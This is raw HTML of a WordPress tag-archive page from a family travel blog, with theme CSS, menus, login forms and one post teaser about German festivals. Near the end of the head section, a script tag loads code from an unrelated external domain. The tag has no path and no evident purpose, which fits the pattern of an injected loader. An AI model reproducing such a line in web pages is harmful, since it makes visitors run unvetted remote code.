    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ffffff;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffffff !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style><style>.td-header-style-2 .td-header-sp-logo img {
    margin-left: 0;
}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://workingmumkitty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://workingmumkitty.com/tag/worlds-famous-places/",
                    "name": "Worlds famous places"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-32x32.png" sizes="32x32" /><link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-180x180.png" /><meta name="msapplication-TileImage" content="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-270x270.png" /><style type="text/css" id="wp-custom-css">a:link {
  color: green;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  color: pink;
  background-color: transparent;
  text-decoration: none;
}

a:hover {
  color: red;
  background-color: transparent;
  text-decoration: underline;
}

a:active {
  color: blue;
  background-color: transparent;
  text-decoration: underline;
}

/*Kids packing list post  */
.ck-pkl{background:#e29c04!important;color:white!important;padding:10px 20px;border-radius:4%}</style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="archive tag tag-worlds-famous-places tag-1227 wp-featherlight-captions global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="https://www.workingmumkitty.com">Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li id="menu-item-5170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-2"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-2"><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Wednesday, January 21, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> <span class="td-visual-hidden">Working Mum Kitty</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap "></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a  class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://workingmumkitty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Worlds famous places</span></div><h1 class="entry-title td-page-title"> <span>Tag: worlds famous places</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/top-5-festivals-in-germany/" rel="bookmark" class="td-image-wrap" title="Top 5 Festivals in Germany 2022"><img width="300" height="194" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2020/01/7efa36fd2cf3c4dc1f03a41dc842fd1f1577905861_cropped_optimized-300x194.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2020/01/7efa36fd2cf3c4dc1f03a41dc842fd1f1577905861_cropped_optimized-300x194.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2020/01/7efa36fd2cf3c4dc1f03a41dc842fd1f1577905861_cropped_optimized-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="German festival" title="Top 5 Festivals in Germany 2022" /></a></div> <a href="https://workingmumkitty.com/family-travel/" class="td-post-category">Family Travel</a></div><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/top-5-festivals-in-germany/" rel="bookmark" title="Top 5 Festivals in Germany 2022">Top 5 Festivals in Germany 2022</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/">Working mum Kitty</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-01T19:24:43+00:00" >January 1, 2020</time></span><div class="td-module-comments"><a href="https://workingmumkitty.com/top-5-festivals-in-germany/#comments">2</a></div></div><div class="td-excerpt"> Festivals are a great way to celebrate a community fostering communal unity and giving tourists a chance to experience the beauty of culture. Germany...</div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/workingmumkitty" target="_blank">@workingmumkitty</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_2_69709233165f7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69709233165f7" ><div id=td_uid_2_69709233165f7 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://workingmumkitty.com/"><img class="td-retina-data" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" width="" /></a></div><div class="footer-text-wrap">Working Mum Kitty is a family travel and bilingual kids blog.<div class="footer-email-wrap">Contact us: <a href="mailto:info@workingmumkitty.com">info@workingmumkitty.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_4_69709233667fe_rand td_block_template_1"  data-td-block-uid="td_uid_4_69709233667fe" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_4_69709233667fe class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" class="td-image-wrap" title="Why Family Travel is the Best Investment in Creating Lifelong Memories"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Happy family enjoying road trip and summer vacation" title="Why Family Travel is the Best Investment in Creating Lifelong Memories" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" title="Why Family Travel is the Best Investment in Creating Lifelong Memories">Why Family Travel is the Best Investment in Creating Lifelong Memories</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T04:47:00+00:00" >June 24, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" class="td-image-wrap" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mother with daughter" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums">Juggling Career and Motherhood: Top Time Management Tips for Working Mums</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:39:13+00:00" >May 25, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" class="td-image-wrap" title="How to Keep Your Kids Entertained During School Holidays"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-300x223.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-768x571.jpg 768w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-565x420.jpg 565w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-640x476.jpg 640w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-681x507.jpg 681w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Female student in front of a blackboard that says &quot;Happy Holidays.&quot;" title="How to Keep Your Kids Entertained During School Holidays" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" title="How to Keep Your Kids Entertained During School Holidays">How to Keep Your Kids Entertained During School Holidays</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T06:11:19+00:00" >April 23, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_5_697092336c028_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697092336c028" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://workingmumkitty.com/working-mum/">Working Mum<span class="td-cat-no">36</span></a></li><li><a href="https://workingmumkitty.com/family-travel/">Family Travel<span class="td-cat-no">30</span></a></li><li><a href="https://workingmumkitty.com/homebased-work/">Homebased Business<span class="td-cat-no">23</span></a></li><li><a href="https://workingmumkitty.com/kids-and-family/">Kids and Family<span class="td-cat-no">20</span></a></li><li><a href="https://workingmumkitty.com/travel/">Travel<span class="td-cat-no">17</span></a></li><li><a href="https://workingmumkitty.com/wellbeing-and-recipe/">Wellbeing and recipe<span class="td-cat-no">15</span></a></li><li><a href="https://workingmumkitty.com/yoga-for-mindfulness/">Yoga for mindfulness<span class="td-cat-no">10</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item 